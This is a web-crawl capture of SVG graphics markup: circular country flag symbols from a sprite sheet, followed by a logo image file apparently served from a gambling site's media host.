9.44189 3.44722 9.44189C4.71106 9.44189 5.73931 10.4701 5.73931 11.7339C5.73927 13.291 4.47238 14.5579 2.91515 14.5579Z" fill="#FFDA44"/></symbol><symbol id="WF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.1998 0.00976562V12.1998H0.00976562C0.119766 18.7298 5.43977 23.9998 11.9998 23.9998C18.5598 23.9998 23.9998 18.6298 23.9998 11.9998C23.9998 5.36977 18.7298 0.119766 12.1998 0.00976562ZM20.2098 9.31977L17.7598 11.7698L15.3098 9.31977H20.1998H20.2098ZM14.4998 10.1398L16.9498 12.5898L14.4998 15.0398V10.1498V10.1398ZM15.3198 15.8498L17.7698 13.3998L20.2198 15.8498H15.3298H15.3198ZM18.5798 12.5898L21.0298 10.1398V15.0298L18.5798 12.5798V12.5898Z" fill="#D80027"/><path d="M11.8 11.7998V0.00976562C10.47 0.0297656 9.19 0.279766 8 0.699766V11.7998H11.8Z" fill="#D80027"/><path d="M3.99977 3.06982C1.59977 5.22982 0.0697656 8.32982 0.00976562 11.7998H3.99977V3.06982Z" fill="#0052B3"/><path d="M12 0C11.93 0 11.87 0 11.8 0.01V11.8H8V0.7C6.51 1.23 5.15 2.04 4 3.08V11.81H0.01C0.01 11.88 0 11.94 0 12.01C0 12.08 0 12.14 0.01 12.21H12.2V0.01C12.13 0.01 12.07 0 12 0Z" fill="#EFEFEF"/><path d="M18.5801 12.5901L21.0201 15.0301V10.1401L18.5801 12.5901Z" fill="#EFEFEF"/><path d="M20.2096 9.31982H15.3096L17.7596 11.7698L20.2096 9.31982Z" fill="#EFEFEF"/><path d="M15.3096 15.8499H20.2096L17.7596 13.3999L15.3096 15.8499Z" fill="#EFEFEF"/><path d="M14.5 10.1401V15.0301L16.94 12.5901L14.5 10.1401Z" fill="#EFEFEF"/></symbol><symbol id="WS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C4.12172 7.87828 7.61737 4.38263 12 0C18.6274 0 24 5.37262 24 12Z" fill="#D80027"/><path d="M12 12C12 5.37262 12 4.59131 12 0C5.37262 0 0 5.37262 0 12H12Z" fill="#0052B4"/><path d="M9.61195 7.82593L9.80625 8.42382H10.4348L9.92625 8.79324L10.1205 9.39113L9.61195 9.02162L9.10336 9.39113L9.29766 8.79324L8.78906 8.42382H9.41766L9.61195 7.82593Z" fill="#FAFAFA"/><path d="M6.45448 3.13037L6.77824 4.12689H7.82599L6.9783 4.74259L7.30216 5.73906L6.45448 5.12317L5.60684 5.73906L5.93065 4.74259L5.08301 4.12689H6.13066L6.45448 3.13037Z" fill="#FAFAFA"/><path d="M9.58534 4.17383L9.9091 5.17039H10.9568L10.1092 5.78609L10.4329 6.78256L9.58534 6.16667L8.73769 6.78256L9.06151 5.78609L8.21387 5.17039H9.26152L9.58534 4.17383Z" fill="#FAFAFA"/><path d="M7.11073 8.34766L7.43454 9.34417H8.4822L7.63455 9.95987L7.95837 10.9563L7.11073 10.3405L6.26309 10.9563L6.5869 9.95987L5.73926 9.34417H6.78696L7.11073 8.34766Z" fill="#FAFAFA"/><path d="M4.36752 5.73901L4.69133 6.73553H5.73903L4.89134 7.35123L5.21516 8.3477L4.36752 7.73186L3.51992 8.3477L3.84369 7.35123L2.99609 6.73553H4.04375L4.36752 5.73901Z" fill="#FAFAFA"/></symbol><symbol id="XK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#0052B4"/><path d="M5.27098 7.30444L5.53002 8.10169H6.36814L5.69009 8.5943L5.94908 9.39141L5.27098 8.8988L4.59284 9.39141L4.85192 8.5943L4.17383 8.10169H5.01191L5.27098 7.30444Z" fill="#FAFAFA"/><path d="M7.87934 6.52173L8.13837 7.31893H8.97649L8.29845 7.81154L8.55743 8.60865L7.87934 8.11604L7.20124 8.60865L7.46027 7.81154L6.78223 7.31893H7.62035L7.87934 6.52173Z" fill="#FAFAFA"/><path d="M10.4887 5.73926L10.7477 6.53646H11.5859L10.9078 7.02912L11.1668 7.82623L10.4887 7.33357L9.81062 7.82623L10.0696 7.02912L9.3916 6.53646H10.2297L10.4887 5.73926Z" fill="#FAFAFA"/><path d="M18.729 7.30444L18.47 8.10169H17.6318L18.3099 8.5943L18.0509 9.39141L18.729 8.8988L19.4071 9.39141L19.1481 8.5943L19.8261 8.10169H18.988L18.729 7.30444Z" fill="#FAFAFA"/><path d="M16.1206 6.52173L15.8616 7.31893H15.0234L15.7015 7.81154L15.4425 8.60865L16.1206 8.11604L16.7987 8.60865L16.5397 7.81154L17.2177 7.31893H16.3796L16.1206 6.52173Z" fill="#FAFAFA"/><path d="M13.5112 5.73926L13.2522 6.53646H12.4141L13.0921 7.02912L12.8331 7.82623L13.5112 7.33357L14.1893 7.82623L13.9303 7.02912L14.6083 6.53646H13.7702L13.5112 5.73926Z" fill="#FAFAFA"/><path d="M14.0868 12.5218L11.9998 9.91309L10.9563 10.4348V11.4783L9.39114 12.5218H8.34766V13.8699C9.87709 14.4892 10.9563 15.9877 10.9563 17.7392H11.9998V16.6957L13.0433 15.6522L14.0868 16.6957L15.1303 15.6522V14.6087L16.1738 13.0435L14.0868 12.5218Z" fill="#FFDA44"/></symbol><symbol id="YE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="black"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/></symbol><symbol id="YT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="ZA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M3.51471 20.4853C-1.17157 15.7989 -1.17157 8.20098 3.51471 3.51465C3.51438 3.51516 10.4348 12 10.4348 12L3.51471 20.4853Z" fill="black"/><path d="M10.4351 11.9999L1.59187 6.02393C1.3177 6.5005 1.07591 6.99794 0.868164 7.51282L5.34515 11.9999L0.868305 16.4873C1.07587 17.0018 1.31741 17.4989 1.5914 17.9751L10.4351 11.9999Z" fill="#FFDA44"/><path d="M23.8982 10.4348H10.4342L3.51434 3.51489C2.76865 4.26058 2.12079 5.10391 1.59129 6.02411L7.55562 12L1.59082 17.9752C2.12032 18.8956 2.76846 19.7392 3.51434 20.4851L10.4342 13.5652H23.8982C23.9649 13.0529 23.9997 12.5305 23.9997 12C23.9997 11.4695 23.9649 10.9472 23.8982 10.4348Z" fill="#6DA544"/><path d="M4.69434 21.5192C6.71788 23.0746 9.25087 23.9999 12.0004 23.9999C17.5447 23.9999 22.21 20.2396 23.587 15.1304H11.0832L4.69434 21.5192Z" fill="#0052B4"/><path d="M23.587 8.86955C22.21 3.76036 17.5447 0 12.0004 0C9.25087 0 6.71788 0.925359 4.69434 2.48077L11.0831 8.86955H23.587Z" fill="#D80027"/></symbol><symbol id="ZM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M16.6957 12H12V24C13.4027 24 14.7488 23.7585 16 23.3163L16.6957 12Z" fill="#D80027"/><path d="M20.0003 20.9434C22.4551 18.7462 24.0003 15.5537 24.0003 12H19.3047L20.0003 20.9434Z" fill="#FF9811"/><path d="M16 12V23.3163C17.4905 22.7894 18.8458 21.9766 20 20.9435V12H16Z" fill="black"/><path d="M22.174 7.8262H19.0436C19.0436 7.24992 18.5764 6.78271 18.0001 6.78271C17.4238 6.78271 16.9566 7.24992 16.9566 7.8262H13.8262C13.8262 8.40253 14.3282 8.86968 14.9044 8.86968H14.8697C14.8697 9.44601 15.3368 9.91317 15.9131 9.91317C15.9131 10.4895 16.3803 10.9567 16.9566 10.9567H19.0436C19.6199 10.9567 20.0871 10.4895 20.0871 9.91317C20.6634 9.91317 21.1306 9.44601 21.1306 8.86968H21.0958C21.6721 8.86964 22.174 8.40248 22.174 7.8262Z" fill="#FF9811"/></symbol><symbol id="ZW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M22.8512 6.87221C22.2416 5.58437 21.4095 4.42267 20.4045 3.43618L11.9998 2.60889L3.59512 3.43623C3.56831 3.46253 3.54216 3.48943 3.51562 3.51601L6.87188 6.87226L11.9998 7.02887L22.8512 6.87221Z" fill="#FFDA44"/><path d="M3.51562 20.4845C3.55978 20.5286 3.60384 20.5728 3.64866 20.6163L12 21.3915L20.3512 20.6163C21.3665 19.632 22.2088 18.4702 22.827 17.1803L7.30425 16.6958C5.96864 18.0315 4.42814 19.5719 3.51562 20.4845Z" fill="#FFDA44"/><path d="M23.8807 10.3081L9.91309 9.91309L12.0001 12.0001C11.3819 12.6182 10.4591 13.541 9.91309 14.087L23.8734 13.7442C23.9564 13.1747 24.0001 12.5925 24.0001 12.0001C24.0001 11.4256 23.9588 10.861 23.8807 10.3081Z" fill="black"/><path d="M12.0004 0C8.7272 0 5.76067 1.31109 3.5957 3.43603H20.4051C18.2401 1.31109 15.2736 0 12.0004 0Z" fill="#6DA544"/><path d="M10.3071 10.3081H23.8797C23.7085 9.09502 23.3562 7.9403 22.8505 6.87207H6.87109L10.3071 10.3081Z" fill="#D80027"/><path d="M6.81934 17.1802H22.8266C23.3382 16.1127 23.6961 14.9579 23.8729 13.7441H10.2554C8.92473 15.0748 7.79701 16.2025 6.81934 17.1802Z" fill="#D80027"/><path d="M11.9996 24.0001C15.246 24.0001 18.1907 22.7104 20.3508 20.6162H3.64844C5.80862 22.7104 8.75331 24.0001 11.9996 24.0001Z" fill="#6DA544"/><path d="M4.28504 2.80957C4.01827 3.03373 3.76088 3.26871 3.51465 3.51485L12 12.0002L3.51465 20.4855C3.76084 20.7317 4.01827 20.9666 4.28504 21.1908L13.4756 12.0002L4.28504 2.80957Z" fill="black"/><path d="M4.82467 8.86963L5.60162 11.261H8.11623L6.08195 12.7391L6.85895 15.1305L4.82467 13.6525L2.79034 15.1305L3.56744 12.7391L1.5332 11.261H4.04767L4.82467 8.86963Z" fill="#D80027"/><path d="M6.96184 12.1955L4.93694 11.4781C4.93694 11.4781 4.78731 10.0745 4.77827 10.0269C4.70955 9.66491 4.39141 9.39111 4.00937 9.39111C3.57719 9.39111 3.22675 9.7415 3.22675 10.1737C3.22675 10.2454 3.2372 10.3145 3.25525 10.3805L2.6875 10.952H3.697C3.697 11.9998 2.91512 11.9998 2.91512 13.0433L3.34886 14.0868H5.95755L6.39236 13.0433H6.39217C6.43572 12.9432 6.46216 12.8399 6.47308 12.7367C6.84789 12.5851 6.96184 12.1955 6.96184 12.1955Z" fill="#FFDA44"/></symbol></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg
body_size: 1410
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g>
    <path class="cls-2" d="M117.65,179.89c-.05-12.65,8.04-19.67,22.9-19.72,10.7-.04,12.61,6.96,12.62,9.5.02,4.87-6.89,10.04-6.89,10.04,0,0,.38,3.03,6.3,3.01,5.91-.02,11.68-3.93,11.64-13.7-.04-11.23-11.8-16.36-23.42-16.32-9.72.04-35.51,1.4-35.42,27.01.08,22.75,42.98,24.75,43.03,39.32.06,15.82-17.69,20.08-23.67,20.1-5.98.02-8.44-4.27-8.45-6.63-.05-12.81,12.69-16.38,12.69-16.38,0-.94-.75-5.21-5.68-5.19-12.71.05-17.78,10.98-17.74,21.66.03,9.08,6.45,14.75,16.14,14.72,18.53-.07,39.42-9.11,39.34-29.2-.07-18.78-43.34-23.69-43.4-38.21h0Z"/>
    <path class="cls-2" d="M294.27,230.21c-.15-.36-.56-.27-1.11.18-2.1,1.73-6.91,6.65-18.16,6.69-20.5.08-24.06-33.73-24.06-33.73,0,0,15.62-11.68,18.07-16.38s-5.33-5.75-5.33-5.75c0,0-10.93,13.31-18.68,17.22.83-5.78,6.56-18.97,6.91-26.56.35-7.59-9.13-5.74-10.64-5.01.01,3.31-8.35,33.38-11.4,49.91-1.79,2.86-4.35,6.15-6.65,6.16-1.33,0-1.81-2.46-1.83-5.99-.02-4.89,2.69-12.74,2.67-17.5-.01-3.3-1.52-3.49-2.82-3.49-.29,0-1.85.05-2.14.05-3.34.01-2.25-2.85-5.24-2.84-9.21.03-20.95,10.09-21.46,25.28-3.11,2.06-7.46,4.65-9.68,4.66-2.33,0-2.91-2.16-2.92-4.02-.01-3.27,5.3-22.72,5.3-22.72,0,0,6.74-1.73,9.68-2.3,2.23-.43,2.85-.59,3.73-1.67.88-1.08,2.56-3.3,3.92-5.3,1.36-2,.02-3.54-2.5-3.53-3.32.01-12.19,2.1-12.19,2.1,0,0,4.26-18.38,4.26-18.76,0-.39-.5-.57-1.2-.56-1.61,0-4.5.87-6.34,1.53-2.82,1.01-5.12,4.47-5.58,6.08s-3.65,14.22-3.65,14.22c0,0-17.09,5.9-19.43,6.79-.15.06-.24.19-.24.33,0,.15,1.96,7.63,5.96,7.62,2.89-.01,11.29-3.45,11.29-3.45,0,0-4.33,17.22-4.31,22.95.01,3.68,1.73,7.99,8.92,7.97,6.7-.02,12.54-3.45,15.82-5.86,1.79,4.54,6.03,5.78,8.92,5.77,6.48-.02,11.49-5.17,12.11-5.86.84,1.99,2.82,5.81,7.35,5.79,2.56,0,5.21-2.89,7.17-5.65-.03.69-.03,1.27.02,1.74.78,7.13,11.37,2.94,11.93,1.94.36-5.15.13-15.7,2.19-22.21,2.73,22.21,13.1,37.14,31.74,37.08,10.42-.04,15.75-3.04,17.98-5.51,2.56-2.85,2.05-6.34,1.61-7.38h0ZM204.85,222.89c-8.95.03,2.74-23.17,10.37-23.2.01,2.99-.16,23.17-10.37,23.2Z"/>
    <path class="cls-2" d="M277.49,230.01c8.08-.03,14.34-5.35,15.48-7.08,1.48-2.25-1.72-5.65-2.74-5.59-2.55,2.44-5.22,5.39-11.2,5.42-7.05.03-5.45-7.73-5.45-7.73,0,0,13.56,1.75,19.01-8,1.74-3.12,1.81-7.44,1.11-9.3-.72-1.89-4.65-5.3-10.93-4.77-7.71.65-17.43,8.69-19.56,18.35-1.72,7.76,1.53,18.75,14.27,18.7h0,0ZM286.11,197.46c1.27-.04,1.16,2.05.81,4.24-.46,2.97-4.55,10.5-12.33,10.22.53-4.39,6.31-14.28,11.51-14.46h0Z"/>
    <path class="cls-2" d="M191.78,243.46c-1.04,0-1.92.88-1.92,1.92s.88,1.92,1.92,1.92,1.92-.88,1.92-1.92-.88-1.92-1.92-1.92Z"/>
    <path class="cls-2" d="M202.36,243.56c-.37.47-.98.96-1.88.96-1.02,0-1.64-.41-1.64-1.59v-5.74h-3.15v7.03c0,1.82,1,3.09,3.25,3.09,1.66,0,2.8-.74,3.41-1.43v1.18h3.15v-9.87h-3.15v6.38h0Z"/>
    <path class="cls-2" d="M211.91,240.72c-1.04-.18-1.57-.35-1.57-.8s.51-.67,1.25-.67c1.18,0,2.31.51,2.9,1.08l1.21-2.08c-1.06-.78-2.47-1.31-4.13-1.31-2.74,0-4.23,1.51-4.23,3.25,0,2.51,2.37,2.86,4.05,3.15,1.02.16,1.7.35,1.7.86,0,.43-.39.74-1.33.74-1.17,0-2.74-.65-3.47-1.31l-1.31,2.17c1.04.92,2.86,1.51,4.62,1.51,2.84,0,4.5-1.39,4.5-3.27,0-2.62-2.49-3.02-4.17-3.31h0s0,0,0,0Z"/>
  </g>
</svg>